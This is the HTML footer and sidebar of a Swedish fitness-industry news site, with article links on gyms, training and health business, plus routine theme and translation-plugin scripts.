                <div class="td-module-thumb"><a href="https://sweatybusiness.se/bounce-begars-i-konkurs/"  rel="bookmark" class="td-image-wrap " title="Bounce begärs i konkurs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bounce begärs i konkurs" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/04/Bounce-trampolin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/bounce-begars-i-konkurs/"  rel="bookmark" title="Bounce begärs i konkurs">Bounce begärs i konkurs</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/foretag-behover-bade-traningskort-och-support/"  rel="bookmark" class="td-image-wrap " title="Företag behöver både träningskort och support" ><img class="entry-thumb" src="[data-uri]" alt="" title="Företag behöver både träningskort och support" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/06/SATS_2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/corporate-wellness/" class="td-post-category" >Corporate Wellness</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/foretag-behover-bade-traningskort-och-support/"  rel="bookmark" title="Företag behöver både träningskort och support">Företag behöver både träningskort och support</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/friskis-grundaren-johan-holmsater-avskedad-fran-prestigeuppdrag/"  rel="bookmark" class="td-image-wrap " title="Friskis-grundaren Johan Holmsäter avskedad från prestigeuppdrag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Friskis-grundaren Johan Holmsäter avskedad från prestigeuppdrag" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/04/Fysisk-aktivitet-covid-pandemi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/traning/" class="td-post-category" >Träning</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/friskis-grundaren-johan-holmsater-avskedad-fran-prestigeuppdrag/"  rel="bookmark" title="Friskis-grundaren Johan Holmsäter avskedad från prestigeuppdrag">Friskis-grundaren Johan Holmsäter avskedad från prestigeuppdrag</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_10 td_block_template_2">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8249","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "1938";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "646";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/who-oppnar-for-glp-1-lakemedel-i-nya-riktlinjer-for-behandling-av-obesitas/"  rel="bookmark" class="td-image-wrap " title="WHO öppnar för GLP-1-läkemedel i nya riktlinjer för behandling av obesitas" ><img class="entry-thumb" src="[data-uri]" alt="" title="WHO öppnar för GLP-1-läkemedel i nya riktlinjer för behandling av obesitas" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/02/Semaglutid_Ozempic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/who-oppnar-for-glp-1-lakemedel-i-nya-riktlinjer-for-behandling-av-obesitas/"  rel="bookmark" title="WHO öppnar för GLP-1-läkemedel i nya riktlinjer för behandling av obesitas">WHO öppnar för GLP-1-läkemedel i nya riktlinjer för behandling av obesitas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T10:21:28+01:00" >2025-12-05</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/sats-soker-vikarierande-marketing-manager/"  rel="bookmark" class="td-image-wrap " title="SATS söker vikarierande Marketing Manager" ><img class="entry-thumb" src="[data-uri]" alt="" title="SATS söker vikarierande Marketing Manager" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/04/SATS_Corporate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sats-soker-vikarierande-marketing-manager/"  rel="bookmark" title="SATS söker vikarierande Marketing Manager">SATS söker vikarierande Marketing Manager</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T13:16:43+01:00" >2025-12-04</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/wisegym-app-gor-medlemskap-och-inpassering-helt-digitalt/"  rel="bookmark" class="td-image-wrap " title="WiseGym App gör medlemskap och inpassering helt digitalt" ><img class="entry-thumb" src="[data-uri]" alt="" title="WiseGym App gör medlemskap och inpassering helt digitalt" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/WIseGym-Network-People-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/wisegym-app-gor-medlemskap-och-inpassering-helt-digitalt/"  rel="bookmark" title="WiseGym App gör medlemskap och inpassering helt digitalt">WiseGym App gör medlemskap och inpassering helt digitalt</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T08:32:56+01:00" >2025-12-03</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8249","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2106";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "702";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">984</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">870</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">706</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">533</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">467</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">324</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">316</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">261</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">155</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				(function(){let request = new XMLHttpRequest();
					let url = 'ht' + 'tps:' + '//' + 'api.weglot.com/' + 'pageviews?api_key=' + 'wg_1b59a26a63de82c0a4411cbd8e0771e09';
					let data = JSON.stringify({
							url: location.protocol + '//' + location.host + location.pathname,
							language: document.getElementsByTagName('html')[0].getAttribute('lang'),
							browser_language: (navigator.language || navigator.userLanguage)
						}
					);
					request.open('POST', url, true);
					request.send(data);
				})();
			</script>
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER INLÄGG</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-wesports-group-strategi-entreprenorskap-och-framtidens-fitnessmarknad/"  rel="bookmark" class="td-image-wrap " title="Podcast: WeSports Group – strategi, entreprenörskap och framtidens fitnessmarknad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: WeSports Group – strategi, entreprenörskap och framtidens fitnessmarknad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/10/WeSports-Poddomslag-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-wesports-group-strategi-entreprenorskap-och-framtidens-fitnessmarknad/"  rel="bookmark" title="Podcast: WeSports Group – strategi, entreprenörskap och framtidens fitnessmarknad">Podcast: WeSports Group – strategi, entreprenörskap och framtidens fitnessmarknad</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T04:00:00+01:00" >2025-10-29</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/rekordmanga-amerikaner-har-gymmedlemskap/"  rel="bookmark" class="td-image-wrap " title="Ny rapport: Rekordmånga amerikaner har gymmedlemskap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ny rapport: Rekordmånga amerikaner har gymmedlemskap" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/07/Crunch_Fitness_Gym_Hiit-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/rekordmanga-amerikaner-har-gymmedlemskap/"  rel="bookmark" title="Ny rapport: Rekordmånga amerikaner har gymmedlemskap">Ny rapport: Rekordmånga amerikaner har gymmedlemskap</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T04:00:00+01:00" >2025-05-05</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6933906218530
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
